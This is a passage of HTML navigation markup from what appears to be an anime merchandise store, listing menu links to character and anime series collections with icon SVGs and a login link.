                                    Ochaco Uraraka
                                  </a></li><li><a href="/collections/origami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Origami
                                  </a></li><li><a href="/collections/orihime-inoue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Orihime Inoue
                                  </a></li><li><a href="/collections/pa-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pa-San
                                  </a></li><li><a href="/collections/perona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perona
                                  </a></li><li><a href="/collections/power" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Power
                                  </a></li><li><a href="/collections/priestess" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Priestess
                                  </a></li><li><a href="/collections/raiden-shogun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raiden Shogun
                                  </a></li><li><a href="/collections/ram" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ram
                                  </a></li><li><a href="/collections/ran-mitake" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ran Mitake
                                  </a></li><li><a href="/collections/raphtalia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raphtalia
                                  </a></li><li><a href="/collections/rebecca-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rebecca
                                  </a></li><li><a href="/collections/rei-ayanami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rei Ayanami
                                  </a></li><li><a href="/collections/rem" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rem
                                  </a></li><li><a href="/collections/revy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Revy
                                  </a></li><li><a href="/collections/reze" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Reze
                                  </a></li><li><a href="/collections/rias-gremory" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rias Gremory
                                  </a></li><li><a href="/collections/rikka-takanashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rikka Takanashi
                                  </a></li><li><a href="/collections/rin-tohsaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rin Tohsaka
                                  </a></li><li><a href="/collections/rio-futaba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rio Futaba
                                  </a></li><li><a href="/collections/riruka-dokugamine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Riruka Dokugamine
                                  </a></li><li><a href="/collections/rory-mercury" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rory Mercury
                                  </a></li><li><a href="/collections/rossweisse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rossweisse
                                  </a></li><li><a href="/collections/roxy-migurdia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Roxy Migurdia
                                  </a></li><li><a href="/collections/ruby-hoshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruby Hoshino
                                  </a></li><li><a href="/collections/ruka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruka Sarashina
                                  </a></li><li><a href="/collections/ruri-gokou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruri Gokou
                                  </a></li><li><a href="/collections/ryuuko-matoi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ryuuko Matoi
                                  </a></li><li><a href="/collections/saber" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saber
                                  </a></li><li><a href="/collections/saber-alter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saber Alter
                                  </a></li><li><a href="/collections/saeko-busujima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saeko Busujima
                                  </a></li><li><a href="/collections/sagiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sagiri Izumi
                                  </a></li><li><a href="/collections/sagiri-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sagiri Yamada
                                  </a></li><li><a href="/collections/sailor-moon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sailor Moon
                                  </a></li><li><a href="/collections/sakura-haruno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sakura Haruno
                                  </a></li><li><a href="/collections/sasha-blouse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sasha Blouse
                                  </a></li><li><a href="/collections/satania-mcdowell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Satania McDowell
                                  </a></li><li><a href="/collections/satsuki-kiryuin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Satsuki Kiryuin
                                  </a></li><li><a href="/collections/scathach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scathach
                                  </a></li><li><a href="/collections/senko-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Senko-san
                                  </a></li><li><a href="/collections/shalltear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shalltear
                                  </a></li><li><a href="/collections/shinobu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shinobu Kocho
                                  </a></li><li><a href="/collections/shinobu-oshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shinobu Oshino
                                  </a></li><li><a href="/collections/shion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shion
                                  </a></li><li><a href="/collections/shiro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shiro
                                  </a></li><li><a href="/collections/siesta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Siesta
                                  </a></li><li><a href="/collections/sinon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sinon
                                  </a></li><li><a href="/collections/stella-vermillion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stella Vermillion
                                  </a></li><li><a href="/collections/super-sonico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Super Sonico
                                  </a></li><li><a href="/collections/suu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suu
                                  </a></li><li><a href="/collections/suzune-horikita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suzune Horikita
                                  </a></li><li><a href="/collections/sword-maiden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sword Maiden
                                  </a></li><li><a href="/collections/sylphiette" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sylphiette
                                  </a></li><li><a href="/collections/taiga-aisaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Taiga Aisaka
                                  </a></li><li><a href="/collections/takina-inoue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Takina Inoue
                                  </a></li><li><a href="/collections/tamaki-kotatsu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tamaki Kotatsu
                                  </a></li><li><a href="/collections/tamamo-no-mae" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tamamo No Mae
                                  </a></li><li><a href="/collections/tatsumaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tatsumaki
                                  </a></li><li><a href="/collections/tenten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tenten
                                  </a></li><li><a href="/collections/tifa-lockhart" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tifa Lockhart
                                  </a></li><li><a href="/collections/tohka-yatogami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tohka Yatogami
                                  </a></li><li><a href="/collections/tohru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tohru
                                  </a></li><li><a href="/collections/tomo-aizawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomo Aizawa
                                  </a></li><li><a href="/collections/tomoe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomoe
                                  </a></li><li><a href="/collections/tsunade" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsunade
                                  </a></li><li><a href="/collections/tsuyu-asui" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsuyu Asui
                                  </a></li><li><a href="/collections/hana-uzaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Uzaki-chan
                                  </a></li><li><a href="/collections/violet-evergarden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Violet Evergarden
                                  </a></li><li><a href="/collections/vivi-nefertari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vivi Nefertari
                                  </a></li><li><a href="/collections/wendy-marvell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wendy Marvell
                                  </a></li><li><a href="/collections/winry-rockbell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Winry Rockbell
                                  </a></li><li><a href="/collections/wiz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wiz
                                  </a></li><li><a href="/collections/xenovia-quarta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Xenovia Quarta
                                  </a></li><li><a href="/collections/yae-miko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yae Miko
                                  </a></li><li><a href="/collections/yamato" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yamato
                                  </a></li><li><a href="/collections/yami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yami
                                  </a></li><li><a href="/collections/yoko-littner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoko Littner
                                  </a></li><li><a href="/collections/yor-briar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yor Briar
                                  </a></li><li><a href="/collections/yoruichi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoruichi
                                  </a></li><li><a href="/collections/yoshino-himekawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoshino Himekawa
                                  </a></li><li><a href="/collections/yotsuba-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yotsuba Nakano
                                  </a></li><li><a href="/collections/yue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yue
                                  </a></li><li><a href="/collections/yui-yugihama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yui Yugihama
                                  </a></li><li><a href="/collections/yuki-sou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuki Sou
                                  </a></li><li><a href="/collections/yukino-yukinoshita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yukino Yukinoshita
                                  </a></li><li><a href="/collections/yumeko-jabami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yumeko Jabami
                                  </a></li><li><a href="/collections/yuno-gasai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuno Gasai
                                  </a></li><li><a href="/collections/yunyun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yunyun
                                  </a></li><li><a href="/collections/yuzuru-yamai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuzuru Yamai
                                  </a></li><li><a href="/collections/zero-two" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Zero Two
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY ANIME
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-anime" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY ANIME
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/a-certain-scientific-railgun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    A Certain Scientific Railgun
                                  </a></li><li><a href="/collections/akame-ga-kill" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akame ga Kill!
                                  </a></li><li><a href="/collections/alya-sometimes-hides-her-feelings-in-russian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Alya Sometimes Hides Her Feelings in Russian
                                  </a></li><li><a href="/collections/arifureta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arifureta
                                  </a></li><li><a href="/collections/assassination-classroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Assassination Classroom
                                  </a></li><li><a href="/collections/attack-on-titan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Attack on Titan
                                  </a></li><li><a href="/collections/bakemonogatari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bakemonogatari
                                  </a></li><li><a href="/collections/bang-dream" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bang DreaM!
                                  </a></li><li><a href="/collections/black-clover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Black Clover
                                  </a></li><li><a href="/collections/black-lagoon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Black Lagoon
                                  </a></li><li><a href="/collections/bleach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bleach
                                  </a></li><li><a href="/collections/bocchi-the-rock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bocchi the Rock!
                                  </a></li><li><a href="/collections/chainsaw-man" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chainsaw Man
                                  </a></li><li><a href="/collections/chivalry-of-a-failed-knight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chivalry of a Failed Knight
                                  </a></li><li><a href="/collections/classroom-of-the-elite" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Classroom of the Elite
                                  </a></li><li><a href="/collections/code-geass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Code Geass
                                  </a></li><li><a href="/collections/cowboy-bebop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cowboy Bebop
                                  </a></li><li><a href="/collections/rebecca" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cyberpunk: Edge Runners
                                  </a></li><li><a href="/collections/dagashi-kashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dagashi Kashi
                                  </a></li><li><a href="/collections/danganronpa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Danganronpa
                                  </a></li><li><a href="/collections/darling-in-the-franxx" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Darling in the Franxx
                                  </a></li><li><a href="/collections/date-a-live" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Date A Live
                                  </a></li><li><a href="/collections/demon-slayer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Demon Slayer
                                  </a></li><li><a href="/collections/dont-toy-with-me-miss-nagatoro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Don&#39;t Toy with Me, Miss Nagatoro
                                  </a></li><li><a href="/collections/dragon-ball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dragon Ball
                                  </a></li><li><a href="/collections/eromanga-sensei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eromanga Sensei
                                  </a></li><li><a href="/collections/fairy-tail" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fairy Tail
                                  </a></li><li><a href="/collections/fate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fate
                                  </a></li><li><a href="/collections/final-fantasy-7" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Final Fantasy 7
                                  </a></li><li><a href="/collections/fire-force" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fire Force
                                  </a></li><li><a href="/collections/food-wars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Food Wars
                                  </a></li><li><a href="/collections/frieren-beyond-journeys-end" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frieren: Beyond Journey&#39;s End
                                  </a></li><li><a href="/collections/fullmetal-alchemist" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fullmetal Alchemist
                                  </a></li><li><a href="/collections/future-diary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Future Diary
                                  </a></li><li><a href="/collections/gabriel-dropout" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gabriel DropOut
                                  </a></li><li><a href="/collections/gate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gate
                                  </a></li><li><a href="/collections/genshin-impact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Genshin Impact
                                  </a></li><li><a href="/collections/goblin-slayer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Goblin Slayer
                                  </a></li><li><a href="/collections/gurren-lagann" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gurren Lagann
                                  </a></li><li><a href="/collections/hells-paradise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hell&#39;s Paradise
                                  </a></li><li><a href="/collections/high-school-dxd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    High School DxD
                                  </a></li><li><a href="/collections/highschool-of-the-dead" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Highschool of the Dead
                                  </a></li><li><a href="/collections/is-it-wrong-to-try-to-pick-up-girls-in-a-dungeon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Is It Wrong to Try to Pick Up Girls in a Dungeon?
                                  </a></li><li><a href="/collections/jujutsu-kaisen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jujutsu Kaisen
                                  </a></li><li><a href="/collections/k-on" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    K-On!
                                  </a></li><li><a href="/collections/kaguya-sama-love-is-war" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya-sama: Love Is War
                                  </a></li><li><a href="/collections/kakegurui" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kakegurui
                                  </a></li><li><a href="/collections/kill-la-kill" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kill la Kill
                                  </a></li><li><a href="/collections/komi-cant-communicate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Komi Can&#39;t Communicate
                                  </a></li><li><a href="/collections/konosuba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    KonoSuba
                                  </a></li><li><a href="/collections/love-live" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love Live!
                                  </a></li><li><a href="/collections/love-me-kaede-to-suzu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love Me: Kaede to Suzu
                                  </a></li><li><a href="/collections/love-chunibyo-other-delusions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love, Chunibyo &amp; Other Delusions
                                  </a></li><li><a href="/collections/lycoris-recoil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lycoris Recoil
                                  </a></li><li><a href="/collections/miss-kobayashis-dragon-maid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miss Kobayashi&#39;s Dragon Maid
                                  </a></li><li><a href="/collections/monster-musume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Monster Musume
                                  </a></li><li><a href="/collections/mushoku-tensei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mushoku Tensei
                                  </a></li><li><a href="/collections/my-deer-friend-nokotan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Deer Friend Nokotan
                                  </a></li><li><a href="/collections/my-dress-up-darling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Dress-Up Darling
                                  </a></li><li><a href="/collections/my-hero-academia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Hero Academia
                                  </a></li><li><a href="/collections/neon-genesis-evangelion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Neon Genesis Evangelion
                                  </a></li><li><a href="/collections/nier-automata" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    NieR:Automata
                                  </a></li><li><a href="/collections/nisekoi-false-love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nisekoi: False Love
                                  </a></li><li><a href="/collections/no-game-no-life" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    No Game No Life
                                  </a></li><li><a href="/collections/one-piece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    One Piece
                                  </a></li><li><a href="/collections/one-punch-man" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    One-Punch Man
                                  </a></li><li><a href="/collections/oregairu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oregairu
                                  </a></li><li><a href="/collections/oreimo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oreimo
                                  </a></li><li><a href="/collections/oshi-no-ko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oshi No Ko
                                  </a></li><li><a href="/collections/overlord" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Overlord
                                  </a></li><li><a href="/collections/pokemon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pokemon
                                  </a></li><li><a href="/collections/puella-magi-madoka-magica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Puella Magi Madoka Magica
                                  </a></li><li><a href="/collections/rascal-does-not-dream-of-bunny-girl-senpai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rascal Does Not Dream of Bunny Girl Senpai
                                  </a></li><li><a href="/collections/re-zero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Re:Zero
                                  </a></li><li><a href="/collections/rent-a-girlfriend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rent-A-Girlfriend
                                  </a></li><li><a href="/collections/rising-of-the-shield-hero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rising of the Shield Hero
                                  </a></li><li><a href="/collections/sailor-moon-series" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sailor Moon (series)
                                  </a></li><li><a href="/collections/shimoneta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shimoneta
                                  </a></li><li><a href="/collections/spice-and-wolf" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spice and Wolf
                                  </a></li><li><a href="/collections/spy-classroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spy Classroom
                                  </a></li><li><a href="/collections/spy-x-family" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spy x Family
                                  </a></li><li><a href="/collections/steins-gate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Steins;Gate
                                  </a></li><li><a href="/collections/street-fighter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Street Fighter
                                  </a></li><li><a href="/collections/sword-art-online" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sword Art Online
                                  </a></li><li><a href="/collections/that-time-i-got-reincarnated-as-a-slime" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    That Time I Got Reincarnated as a Slime
                                  </a></li><li><a href="/collections/the-angel-next-door-spoils-me-rotten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Angel Next Door Spoils Me Rotten
                                  </a></li><li><a href="/collections/the-apothecary-diaries" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Apothecary Diaries
                                  </a></li><li><a href="/collections/the-dangers-in-my-heart" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Dangers in My Heart
                                  </a></li><li><a href="/collections/the-detective-is-already-dead" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Detective is Already Dead
                                  </a></li><li><a href="/collections/the-eminence-in-shadow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Eminence in Shadow
                                  </a></li><li><a href="/collections/the-great-jahy-will-not-be-defeated" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Great Jahy Will Not Be Defeated!
                                  </a></li><li><a href="/collections/the-helpful-fox-senko-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Helpful Fox Senko-san
                                  </a></li><li><a href="/collections/the-melancholy-of-haruhi-suzumiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Melancholy of Haruhi Suzumiya
                                  </a></li><li><a href="/collections/the-pet-girl-of-sakurasou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Pet Girl of Sakurasou
                                  </a></li><li><a href="/collections/the-devil-is-a-part-timer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Devil is a Part-Timer!
                                  </a></li><li><a href="/collections/the-quintessential-quintuplets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Quintessential Quintuplets
                                  </a></li><li><a href="/collections/the-seven-deadly-sins" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Seven Deadly Sins
                                  </a></li><li><a href="/collections/the-testament-of-sister-new-devil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Testament of Sister New Devil
                                  </a></li><li><a href="/collections/to-love-ru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    To LOVE-Ru
                                  </a></li><li><a href="/collections/tomo-chan-is-a-girl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomo-chan is a Girl!
                                  </a></li><li><a href="/collections/toradora" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Toradora!
                                  </a></li><li><a href="/collections/tsukimichi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsukimichi
                                  </a></li><li><a href="/collections/uzaki-chan-wants-to-hang-out" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Uzaki-chan Wants to Hang Out!
                                  </a></li><li><a href="/collections/violet-evergarden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Violet Evergarden
                                  </a></li><li><a href="/collections/vocaloid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vocaloid
                                  </a></li><li><a href="/collections/yu-gi-oh" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yu-Gi-Oh!
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/aiko-the-waifu-cupid" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      OUR MASCOT AIKO
                    </a></li><li><a href="https://waifuclub.com/pages/vip-membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      VIP CLUB
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HOME</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY TYPE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
